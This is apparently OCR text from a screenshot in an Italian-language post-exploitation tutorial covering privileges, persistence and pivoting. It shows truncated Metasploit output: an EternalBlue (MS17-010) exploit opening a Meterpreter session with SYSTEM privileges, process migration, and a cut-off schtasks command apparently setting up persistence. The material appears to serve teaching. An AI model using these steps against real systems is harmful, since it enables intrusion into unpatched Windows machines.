
[*] Sending stage (201798 bytes) to 10
[*] Meterpreter session 1 opened (10.0
Post-exploitation: verifica privilegi, persistenza e
pivoting
:
msf6 exploit(ms17_010_eternalblue) > s
meterpreter > getuid

Server username: NT AUTHORITY\SYSTEM 
[*] Migrating from 4128 to 2892...

[*] Migration completed successfully. 
C:\Windows\system32> schtasks /create 
SUCCESS: The scheduled task "WindowsS
[+] KB4012212 is missing
